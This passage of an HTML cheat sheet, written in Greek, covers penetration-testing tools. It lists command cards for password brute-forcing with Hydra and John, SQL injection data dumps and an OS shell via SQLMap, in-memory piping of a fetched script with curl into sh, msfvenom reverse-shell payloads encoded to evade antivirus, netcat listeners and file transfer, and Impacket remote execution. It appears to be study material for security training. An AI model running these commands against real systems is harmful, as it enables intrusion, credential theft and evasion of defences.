        <p>Το Hydra χρησιμοποιείται στη φάση του <strong>Gaining Access (Exploitation)</strong>. Όταν οι προηγούμενες φάσεις αναγνώρισης αποκαλύψουν πύλες εισόδου με αυθεντικοποίηση (π.χ. SSH, FTP, RDP, Web Forms) και διαθέτεις usernames (είτε από OSINT, είτε default, είτε από enumeration), το Hydra αναλαμβάνει να σπάσει τους κωδικούς μέσω λεξικού (Dictionary Attack).</p>
    </div>

    <div class="commands-grid">
        <!-- SSH Brute Force -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">SSH Brute Force (Γνωστός Χρήστης)</div>
                <span class="category-tag tag-hydra">SSH</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί το μικρό -l για έναν συγκεκριμένο χρήστη (admin) και το κεφαλαίο -P για να δοκιμάσει όλο το αρχείο rockyou.txt.</div>
            <div class="code-block">hydra -l admin -P /usr/share/wordlists/rockyou.txt <span>[TARGET_IP]</span> ssh</div>
        </div>

        <!-- FTP Attack -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">FTP Επίθεση με Λίστες (User & Pass)</div>
                <span class="category-tag tag-hydra">FTP</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί κεφαλαίο -L και κεφαλαίο -P. Δοκιμάζει συνδυαστικά κάθε χρήστη από το αρχείο users.txt με κάθε κωδικό από το passwords.txt.</div>
            <div class="code-block">hydra -L users.txt -P passwords.txt <span>[TARGET_IP]</span> ftp</div>
        </div>

        <!-- Web Form Login -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Web Form Login (HTTP-POST)</div>
                <span class="category-tag tag-hydra">Web Auth</span>
            </div>
            <div class="card-desc">Επιτίθεται σε φόρμες ιστοσελίδων. Χρειάζεται 3 κομμάτια (:): Το path (/login.php), τα ονόματα των input fields (user=^USER^&amp;pass=^PASS^) και το μήνυμα λάθους αποτυχίας (F=Incorrect password).</div>
            <div class="code-block">hydra -l admin -P rockyou.txt <span>[TARGET_IP]</span> http-post-form "/login.php:user=^USER^&amp;pass=^PASS^:F=Incorrect password"</div>
        </div>

        <!-- Advanced Tuning -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ρύθμιση Θύρας και Ταχύτητας</div>
                <span class="category-tag tag-hydra">Advanced</span>
            </div>
            <div class="card-desc">Το -s 2222 στοχεύει το SSH αν τρέχει σε μη-τυπική θύρα. Το -t 16 περιορίζει τις παράλληλες συνδέσεις στις 16 για να μην κρασάρει ο στόχος.</div>
            <div class="code-block">hydra -l root -P pass.txt -s 2222 -t 16 <span>[TARGET_IP]</span> ssh</div>
        </div>
    </div>
</section>

<section id="enum4linux">
    <h3 class="tool-title enum4linux-title">👥 4. Enum4linux</h3>
    
    <div class="info-box enum4linux-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Enum4linux είναι ένα εξειδικευμένο εργαλείο που χρησιμοποιείται αποκλειστικά όταν το Nmap σου αναφέρει ότι οι θύρες 139 ή/και 445 (SMB / Samba) είναι ανοιχτές. Είναι εξαιρετικό για Windows συστήματα ή Linux servers που μοιράζονται αρχεία, καθώς προσπαθεί να εκμεταλλευτεί Null Sessions (σύνδεση χωρίς κωδικό) για να μαζέψει πληροφορίες.</p>
    </div>

    <div class="commands-grid">
        <!-- All-In-One -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Πλήρης Έλεγχος (Aggressive Enumeration)</div>
                <span class="category-tag tag-enum4linux">All-In-One</span>
            </div>
            <div class="card-desc">Η πιο κλασική επιλογή. Το -a (all) τρέχει όλους τους δυνατούς ελέγχους μαζί: usernames, shares, password policies, groups και πληροφορίες λειτουργικού.</div>
            <div class="code-block">enum4linux -a <span>[TARGET_IP]</span></div>
        </div>

        <!-- Users -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Εξαγωγή Λίστας Χρηστών</div>
                <span class="category-tag tag-enum4linux">Users</span>
            </div>
            <div class="card-desc">Προσπαθεί να τραβήξει μόνο τα ονόματα των χρηστών (usernames) μέσω RID cycling. Αυτή τη λίστα χρηστών τη σώζεις και τη χρησιμοποιείς μετά στο Hydra!</div>
            <div class="code-block">enum4linux -U <span>[TARGET_IP]</span></div>
        </div>

        <!-- Shares -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Έλεγχος Κοινόχρηστων Φακέλων (Shares)</div>
                <span class="category-tag tag-enum4linux">Shares</span>
            </div>
            <div class="card-desc">Εμφανίζει τα SMB shares. Ψάχνεις για φακέλους με Mapping/Listing: OK χωρίς credentials, καθώς εκεί μπορεί να κρύβονται ευαίσθητα αρχεία.</div>
            <div class="code-block">enum4linux -S <span>[TARGET_IP]</span></div>
        </div>

        <!-- Auth -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Enumeration με Χρήση Credentials</div>
                <span class="category-tag tag-enum4linux">Auth</span>
            </div>
            <div class="card-desc">Αν έχεις βρει ήδη ένα έγκυρο ζευγάρι username/password, τα δίνεις με τα -u και -p για να κάνεις enumeration ως συνδεδεμένος χρήστης, παίρνοντας βαθύτερες πληροφορίες.</div>
            <div class="code-block">enum4linux -u username -p password -a <span>[TARGET_IP]</span></div>
        </div>
    </div>
</section>
<section id="nikto">
    <h3 class="tool-title nikto-title">🎯 5. Nikto</h3>
    
    <div class="info-box nikto-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Nikto χρησιμοποιείται αμέσως μετά το Gobuster, όταν έχεις εντοπίσει έναν ενεργό Web Server (HTTP/HTTPS). Είναι ένας γρήγορος Web Vulnerability Scanner που ψάχνει για επικίνδυνα αρχεία, ξεπερασμένες εκδόσεις λογισμικού (outdated server software), εσφαλμένες ρυθμίσεις (misconfigurations) και ευάλωτα server plugins.</p>
    </div>

    <div class="commands-grid">
        <!-- Basic -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Βασική Σάρωση Ιστοσελίδας</div>
                <span class="category-tag tag-nikto">Basic</span>
            </div>
            <div class="card-desc">Η πιο απλή μορφή ελέγχου. Σκανάρει την standard θύρα 80 για κοινά κενά ασφαλείας, server headers και επικίνδυνα αρχεία.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span></div>
        </div>

        <!-- SSL -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση Ασφαλούς Ιστοσελίδας (HTTPS)</div>
                <span class="category-tag tag-nikto">SSL</span>
            </div>
            <div class="card-desc">Αν η ιστοσελίδα τρέχει σε SSL/TLS (θύρα 443), προσθέτεις το flag -ssl για να αναγκάσεις το Nikto να κρυπτογραφήσει την κίνηση και να ελέγξει το πιστοποιητικό.</div>
            <div class="code-block">nikto -h https://<span>[TARGET_IP]</span> -ssl</div>
        </div>

        <!-- Custom Port -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση σε Μη-Τυπική Θύρα</div>
                <span class="category-tag tag-nikto">Custom Port</span>
            </div>
            <div class="card-desc">Αν το Nmap σου δείξει ότι ο web server τρέχει σε εναλλακτική θύρα (π.χ. 8080 ή 8443), ορίζεις τη θύρα ξεχωριστά με το flag -p.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span> -p 8080</div>
        </div>

        <!-- Export -->
        <!-- Export -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>
                <span class="category-tag tag-nikto">Export</span>
            </div>
            <div class="card-desc">Αποθηκεύει τα ευρήματα της σάρωσης σε αρχείο (HTML, txt, xml). Η μορφή HTML προτιμάται για εύκολη και καθαρή ανάγνωση των αποτελεσμάτων.</div>
            <div class="code-block">nikto -h http://<span>[TARGET_IP]</span> -o report.html -Format htm</div>
        </div>
    </div>
</section>

                

                <!-- ==================== SECTION: SQLMAP ==================== -->
        <section id="sqlmap">
            <h3 class="tool-title sqlmap-title">🗄️ 6. SQLMap</h3>
            
            <div class="info-box sqlmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το SQLMap είναι ένα αυτοματοποιημένο εργαλείο που χρησιμοποιείται <strong>μόλις εντοπιστεί πιθανό documentation ή παράμετρος εισόδου ευπαθής σε SQL Injection</strong> (π.χ. `?id=1`). Χρησιμοποιείται για την επιβεβαίωση της ευπάθειας, την εξαγωγή δεδομένων από τη βάση (data dumping), την ανάγνωση αρχείων του συστήματος, ή ακόμα και την απόκτηση απομακρυσμένου κελύφους (OS shell).</p>
            </div>

            <div class="commands-grid">
                <!-- Simple GET -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Παραμέτρου GET</div>
                        <span class="category-tag tag-sqlmap">GET Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει αν μια συγκεκριμένη παράμετρος URL είναι ευπαθής και αναγνωρίζει το είδος της βάσης δεδομένων.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --batch</div>
                </div>

                <!-- POST Request via file -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος POST Request (μέσω Αρχείου)</div>
                        <span class="category-tag tag-sqlmap">POST Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει φόρμες (π.χ. Login) χρησιμοποιώντας ένα αποθηκευμένο HTTP request αρχείο από το Burp Suite.</div>
                    <div class="code-block">sqlmap -r request.txt --batch</div>
                </div>

                <!-- Banner & DB Enumeration -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απαρίθμηση Βάσεων Δεδομένων</div>
                        <span class="category-tag tag-sqlmap">Enumeration</span>
                    </div>
                    <div class="card-desc">Εξάγει την έκδοση (banner), το τρέχον όνομα χρήστη και όλες τις διαθέσιμες βάσεις δεδομένων του server.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --banner --current-user --dbs --batch</div>
                </div>

                <!-- Data Dumping -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Δεδομένων (Dump) Πίνακα</div>
                        <span class="category-tag tag-sqlmap">Data Dump</span>
                    </div>
                    <div class="card-desc">Εξάγει όλα τα περιεχόμενα ενός συγκεκριμένου πίνακα από μια συγκεκριμένη βάση δεδομένων (ιδανικό για credentials).</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" -D <span>[DB_NAME]</span> -T <span>[TABLE_NAME]</span> --dump --batch</div>
                </div>

                <!-- OS Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο OS Shell</div>
                        <span class="category-tag tag-sqlmap">Exploitation</span>
                    </div>
                    <div class="card-desc">Προσπαθεί να αποκτήσει ένα interactive terminal (shell) στο λειτουργικό σύστημα του server αν τα προνόμια της DB το επιτρέπουν.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --os-shell --batch</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: LINPEAS ==================== -->
        <section id="linpeas">
            <h3 class="tool-title linpeas-title">🐧 7. LinPEAS</h3>
            
            <div class="info-box linpeas-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το LinPEAS επιστρατεύεται <strong>αμέσως μόλις αποκτήσεις πρόσβαση χαμηλού επιπέδου (initial foothold) σε ένα Linux σύστημα</strong>. Είναι ένα αυτοματοποιημένο script που σαρώνει το σύστημα για πιθανές αδυναμίες, λάθος ρυθμίσεις (misconfigurations), ευπαθείς εκδόσεις πυρήνα (kernel exploits), SUID αρχεία ή κωδικούς σε plain text, με σκοπό την ανύψωση προνομίων σε Root.</p>
            </div>

            <div class="commands-grid">
                <!-- Memory Execution -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απευθείας Εκτέλεση στη Μνήμη (Χωρίς Αποθήκευση)</div>
                        <span class="category-tag tag-linpeas">In-Memory</span>
                    </div>
                    <div class="card-desc">Κατεβάζει το script από τον τοπικό σου server και το εκτελεί απευθείας στη μνήμη του στόχου μέσω pipe, αποφεύγοντας τα ίχνη στον δίσκο.</div>
                    <div class="code-block">curl -s http://<span>[YOUR_IP]</span>/linpeas.sh | sh</div>
                </div>

                <!-- Local Run & Logging -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Τοπική Εκτέλεση & Αποθήκευση σε Log</div>
                        <span class="category-tag tag-linpeas">Local Run</span>
                    </div>
                    <div class="card-desc">Εκτελεί το script τοπικά (αν το έχεις ήδη μεταφέρει) και αποθηκεύει τα έγχρωμα αποτελέσματα σε αρχείο κειμένου για μετέπειτα ανάλυση.</div>
                    <div class="code-block">./linpeas.sh -a &gt; linpeas.log</div>
                </div>

                <!-- Reading Log with Colors -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ανάγνωση του Log με Διατήρηση Χρωμάτων</div>
                        <span class="category-tag tag-linpeas">Analysis</span>
                    </div>
                    <div class="card-desc">Επειδή τα χρώματα του LinPEAS δείχνουν την κρισιμότητα (π.χ. το κόκκινο/κίτρινο είναι 99% Privilege Escalation vector), το διαβάζεις με την 'less' για να μην χαθούν.</div>
                    <div class="code-block">less -r linpeas.log</div>
                </div>

                <!-- Network Transfer (NC) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Μεταφορά μέσω Netcat (Όταν δεν υπάρχει Curl/Wget)</div>
                        <span class="category-tag tag-linpeas">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει το script στον στόχο χρησιμοποιώντας netcat, σε περίπτωση που ο στόχος δεν έχει πρόσβαση στο διαδίκτυο ή δεν διαθέτει curl.</div>
                    <div class="code-block">nc -w 3 <span>[TARGET_IP]</span> 1234 &lt; linpeas.sh</div>
                </div>
            </div>
        </section>
        <!-- ==================== SECTION: JOHN ==================== -->
        <section id="john">
            <h3 class="tool-title john-title">🔨 8. John the Ripper</h3>
            
            <div class="info-box john-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το John the Ripper χρησιμοποιείται <strong>όταν έχεις αποκτήσει κρυπτογραφημένους κωδικούς (hashes)</strong> από βάσεις δεδομένων, αρχεία συστήματος (όπως το /etc/shadow) ή προστατευμένα αρχεία (zip, pdf, ssh keys). Χρησιμοποιείται για να σπάσει (crack) αυτούς τους κωδικούς μέσω επιθέσεων brute-force ή χρησιμοποιώντας λίστες λέξεων (wordlists).</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Wordlist Crack -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο με Λίστα Λέξεων (Wordlist)</div>
                        <span class="category-tag tag-john">Wordlist</span>
                    </div>
                    <div class="card-desc">Η πιο κλασική επίθεση. Δοκιμάζει τις λέξεις από μια λίστα (π.χ. rockyou.txt) πάνω στο αρχείο με τα hashes.</div>
                    <div class="code-block">john --wordlist=/usr/share/wordlists/rockyou.txt <span>hashes.txt</span></div>
                </div>

                <!-- Format Specification -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ορισμός Συγκεκριμένου Format</div>
                        <span class="category-tag tag-john">Format</span>
                    </div>
                    <div class="card-desc">Επιταχύνει τη διαδικασία ορίζοντας χειροκίνητα τον τύπο του hash (π.χ. md5, sha256, ntlm) αν τον γνωρίζεις ήδη.</div>
                    <div class="code-block">john --format=<span>[FORMAT]</span> --wordlist=rockyou.txt hashes.txt</div>
                </div>

                <!-- SSH Key Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδιού SSH (id_rsa)</div>
                        <span class="category-tag tag-john">SSH Key</span>
                    </div>
                    <div class="card-desc">Μετατρέπει πρώτα το ιδιωτικό κλειδί SSH σε μορφή που καταλαβαίνει ο John και μετά σπάει το passphrase.</div>
                    <div class="code-block">ssh2john id_rsa &gt; ssh.hash && john --wordlist=rockyou.txt ssh.hash</div>
                </div>

                <!-- Zip/RAR Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδωμένου Αρχείου ZIP</div>
                        <span class="category-tag tag-john">Archives</span>
                    </div>
                    <div class="card-desc">Εξάγει το hash από ένα προστατευμένο αρχείο ZIP και ξεκινάει την επίθεση για την εύρεση του κωδικού.</div>
                    <div class="code-block">zip2john secret.zip &gt; zip.hash && john --wordlist=rockyou.txt zip.hash</div>
                </div>

                <!-- Show Results -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Προβολή Σπασμένων Κωδικών</div>
                        <span class="category-tag tag-john">Results</span>
                    </div>
                    <div class="card-desc">Εμφανίζει στην οθόνη τους κωδικούς που κατάφερε να σπάσει ο John από το συγκεκριμένο αρχείο.</div>
                    <div class="code-block">john --show <span>hashes.txt</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: MSFVENOM ==================== -->
        <section id="msfvenom">
            <h3 class="tool-title msfvenom-title">🐙 9. Msfvenom</h3>
            
            <div class="info-box msfvenom-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Msfvenom επιστρατεύεται <strong>όταν χρειάζεται να δημιουργήσεις ένα κακόβουλο αρχείο (payload / reverse shell)</strong> για να αποκτήσεις πρόσβαση στο σύστημα του στόχου. Συνδυάζει τις δυνατότητες δημιουργίας payloads και κωδικοποίησης (encoding) του Metasploit Framework, επιτρέποντάς σου να παράγεις εκτελέσιμα αρχεία για Windows, Linux, Android, ή scripts για Web Servers (PHP, ASPX, JSP).</p>
            </div>

            <div class="commands-grid">
                <!-- Windows Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Reverse Shell (.exe)</div>
                        <span class="category-tag tag-msfvenom">Windows</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα εκτελέσιμο αρχείο για Windows το οποίο, μόλις τρέξει, συνδέεται πίσω στο μηχάνημά σου.</div>
                    <div class="code-block">msfvenom -p windows/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f exe -o shell.exe</div>
                </div>

                <!-- Linux Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Linux Reverse Shell (.elf)</div>
                        <span class="category-tag tag-msfvenom">Linux</span>
                    </div>
                    <div class="card-desc">Παράγει ένα εκτελέσιμο αρχείο ELF για συστήματα Linux, κατάλληλο για upload και εκτέλεση μέσω command injection.</div>
                    <div class="code-block">msfvenom -p linux/x64/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f elf -o shell.elf</div>
                </div>

                <!-- PHP Web Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">PHP Reverse Shell (Web Malicious Script)</div>
                        <span class="category-tag tag-msfvenom">Web PHP</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα αρχείο PHP. Ιδανικό για περιπτώσεις όπου μπορείς να ανεβάσεις αρχεία (File Upload Vulnerability) σε έναν Web Server.</div>
                    <div class="code-block">msfvenom -p php/reverse_php LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f raw -o shell.php</div>
                </div>

                <!-- Windows Meterpreter with Encoding -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Meterpreter & Evasion (Shikata_ga_nai)</div>
                        <span class="category-tag tag-msfvenom">Advanced</span>
                    </div>
                    <div class="card-desc">Παράγει ένα προηγμένο interactive shell (Meterpreter) και το κωδικοποιεί 5 φορές για την αποφυγή απλών συστημάτων Antivirus.</div>
                    <div class="code-block">msfvenom -p windows/meterpreter/reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -e x86/shikata_ga_nai -i 5 -f exe -o met.exe</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: NETCAT ==================== -->
        <section id="netcat">
            <h3 class="tool-title netcat-title">🔌 10. Netcat</h3>
            
            <div class="info-box netcat-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Netcat είναι ο "ελβετικός σουγιάς" των δικτύων. Χρησιμοποιείται <strong>σχεδόν σε κάθε φάση μιας δοκιμής διείσδυσης</strong>, κυρίως για τη δημιουργία listeners που υποδέχονται Reverse Shells, για τη χειροκίνητη αποστολή δεδομένων σε θύρες, για βασικό Port Scanning, αλλά και για τη γρήγορη μεταφορά αρχείων μεταξύ μηχανημάτων.</p>
            </div>

            <div class="commands-grid">
                <!-- Reverse Shell Listener -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Δημιουργία Listener (Reverse Shell)</div>
                        <span class="category-tag tag-netcat">Listener</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στο μηχάνημά σου και περιμένει να συνδεθεί το payload ή το reverse shell από τον στόχο.</div>
                    <div class="code-block">nc -lvnp <span>[YOUR_PORT]</span></div>
                </div>

                <!-- Bind Shell Connection -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σύνδεση σε Bind Shell / Port</div>
                        <span class="category-tag tag-netcat">Connect</span>
                    </div>
                    <div class="card-desc">Συνδέεται απευθείας σε μια συγκεκριμένη ανοιχτή θύρα του στόχου (ή σε ένα Bind Shell που τρέχει ήδη εκεί).</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[TARGET_PORT]</span></div>
                </div>

                <!-- File Transfer - Receive -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Λήψη Αρχείου (Στον Στόχο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στον στόχο και αποθηκεύει ό,τι δεδομένα λάβει απευθείας σε ένα τοπικό αρχείο.</div>
                    <div class="code-block">nc -lvnp <span>[PORT]</span> &gt; <span>output_file.txt</span></div>
                </div>

                <!-- File Transfer - Send -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποστολή Αρχείου (Από το Επιτιθέμενο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα αρχείο από το μηχάνημά σου προς τον listener που έχει στηθεί προηγουμένως στον στόχο.</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[PORT]</span> &lt; <span>file_to_send.txt</span></div>
                </div>

                <!-- Banner Grabbing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Banner Grabbing (Αναγνώριση Υπηρεσίας)</div>
                        <span class="category-tag tag-netcat">Enumeration</span>
                    </div>
                    <div class="card-desc">Συνδέεται στη θύρα μιας υπηρεσίας για να τραβήξει το banner (έκδοση λογισμικού) χωρίς να ξεκινήσει πλήρη σάρωση.</div>
                    <div class="code-block">echo "" | nc -nv -w 2 <span>[TARGET_IP]</span> <span>[PORT]</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: BURPSUITE ==================== -->
        <section id="burpsuite">
            <h3 class="tool-title burpsuite-title">🦊 11. Burp Suite</h3>
            
            <div class="info-box burpsuite-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Burp Suite επιστρατεύεται <strong>κατά την αξιολόγηση και τον έλεγχο Web εφαρμογών</strong>. Λειτουργεί ως ενδιάμεσος (Interception Proxy) ανάμεσα στον browser σου και τον server. Σου επιτρέπει να βλέπεις, να τροποποιείς (Proxy/Repeater) και να αυτοματοποιείς επιθέσεις (Intruder) σε HTTP/HTTPS requests και responses σε πραγματικό χρόνο.</p>
            </div>

            <div class="commands-grid">
                <!-- Intercept Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Καταγραφή & Τροποποίηση Κίνησης (Proxy)</div>
                        <span class="category-tag tag-burp">Proxy</span>
                    </div>
                    <div class="card-desc">Παρακρατεί τα HTTP requests στον Proxy. Σου επιτρέπει να αλλάξεις παραμέτρους (π.χ. cookies, input fields) πριν αυτά φτάσουν στον server.</div>
                    <div class="code-block">Proxy tab -&gt; Intercept is ON -&gt; [Modify Request] -&gt; Forward</div>
                </div>

                <!-- Repeater -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Επαναλαμβανόμενες Δοκιμές (Repeater)</div>
                        <span class="category-tag tag-burp">Repeater</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα συγκεκριμένο request ξανά και ξανά με χειροκίνητες αλλαγές. Ιδανικό για δοκιμές Command Injection, XSS και SQLi.</div>
                    <div class="code-block">Right-Click on Request -&gt; Send to Repeater (Ctrl+R)</div>
                </div>

                <!-- Intruder - Fuzzing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτοματοποιημένο Fuzzing & Brute Force (Intruder)</div>
                        <span class="category-tag tag-burp">Intruder</span>
                    </div>
                    <div class="card-desc">Ρίχνει λίστες λέξεων σε συγκεκριμένα πεδία (π.χ. username/password) χρησιμοποιώντας διαφορετικά attack types (Sniper, Pitchfork).</div>
                    <div class="code-block">Right-Click on Request -&gt; Send to Intruder (Ctrl+I)</div>
                </div>

                <!-- Match and Replace -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτόματη Αντικατάσταση (Match & Replace)</div>
                        <span class="category-tag tag-burp">Automation</span>
                    </div>
                    <div class="card-desc">Τροποποιεί αυτόματα headers ή δεδομένα σε κάθε request. Πολύ χρήσιμο για την παράκαμψη ελέγχων ταυτοποίησης (Privilege Escalation).</div>
                    <div class="code-block">Proxy Settings -&gt; Match and Replace Rules -&gt; Add Rule</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: WIRESHARK ==================== -->
        <section id="wireshark">
            <h3 class="tool-title wireshark-title">🦈 12. Wireshark</h3>
            
            <div class="info-box wireshark-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Wireshark επιστρατεύεται για την <strong>ανάλυση της κίνησης του δικτύου (Packet Analysis)</strong> σε πραγματικό χρόνο ή μέσω αποθηκευμένων αρχείων καταγραφής (.pcap). Χρησιμοποιείται για την αποσφαλμάτωση δικτύων, την εύρεση ευαίσθητων δεδομένων που μεταφέρονται χωρίς κρυπτογράφηση (όπως plain text κωδικοί σε HTTP, FTP, Telnet) και την αναγνώριση ύποπτης δραστηριότητας.</p>
            </div>

            <div class="commands-grid">
                <!-- Capture Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ζωντανή Καταγραφή Πακέτων</div>
                        <span class="category-tag tag-wire">Capture</span>
                    </div>
                    <div class="card-desc">Επιλέγεις την κατάλληλη κάρτα δικτύου (π.χ. eth0, wlan0, tun0 για VPN) και ξεκινάς την καταγραφή της κίνησης.</div>
                    <div class="code-block">Double-click on Interface (e.g., eth0) -> Click Blue Shark Fin to Start</div>
                </div>

                <!-- Basic Filters -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Φιλτράρισμα με βάση IP & Θύρα</div>
                        <span class="category-tag tag-wire">Filters</span>
                    </div>
                    <div class="card-desc">Απομονώνει την κίνηση που αφορά μια συγκεκριμένη διεύθυνση IP ή μια συγκεκριμένη θύρα, μειώνοντας τον θόρυβο.</div>
                    <div class="code-block">ip.addr == <span>[TARGET_IP]</span> && tcp.port == 80</div>
                </div>

                <!-- Follow TCP Stream -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Παρακολούθηση Ροής (Follow TCP Stream)</div>
                        <span class="category-tag tag-wire">Streams</span>
                    </div>
                    <div class="card-desc">Αναδομεί ολόκληρη τη συνομιλία μεταξύ δύο συσκευών, επιτρέποντάς σου να διαβάσεις τα δεδομένα σαν ενιαίο κείμενο.</div>
                    <div class="code-block">Right-Click on Packet -> Follow -> TCP Stream</div>
                </div>

                <!-- Export HTTP Objects -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Αρχείων από το Δίκτυο</div>
                        <span class="category-tag tag-wire">Export</span>
                    </div>
                    <div class="card-desc">Εντοπίζει και αποθηκεύει τοπικά αρχεία (εικόνες, εκτελέσιμα, έγγραφα) που μεταφέρθηκαν μέσω του μη κρυπτογραφημένου πρωτοκόλλου HTTP.</div>
                    <div class="code-block">File -> Export Objects -> HTTP... -> Select File -> Save</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: IMPACKET ==================== -->
        <section id="impacket">
            <h3 class="tool-title impacket-title">🛡️ 13. Impacket</h3>
            
            <div class="info-box impacket-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Impacket είναι μια συλλογή από Python scripts που χρησιμοποιούνται <strong>κατά τη δοκιμή διείσδυσης σε περιβάλλοντα Windows και Active Directory (AD)</strong>. Είναι απαραίτητο για την αλληλεπίδραση με πρωτόκολλα δικτύου των Windows (SMB, MSRPC, NTLM, Kerberos), επιτρέποντάς σου να εκτελείς απομακρυσμένες εντολές, να εξάγεις credentials (secrets dumping) και να πραγματοποιείς επιθέσεις authentication.</p>
            </div>

            <div class="commands-grid">
                <!-- Impacket-psexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο Shell μέσω SMB (psexec)</div>
                        <span class="category-tag tag-impacket">Exploitation</span>
                    </div>
                    <div class="card-desc">Αποκτά ένα interactive shell με δικαιώματα SYSTEM χρησιμοποιώντας έγκυρα credentials (ή NTLM hash) ενός Administrator.</div>
                    <div class="code-block">impacket-psexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-wmiexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Stealthy Remote Execution (wmiexec)</div>
                        <span class="category-tag tag-impacket">Execution</span>
                    </div>
                    <div class="card-desc">Παρόμοιο με το psexec, αλλά εκτελεί εντολές μέσω WMI. Είναι πολύ πιο "ήσυχο" (stealthy) και αποφεύγει τον εντοπισμό από πολλά Antivirus.</div>
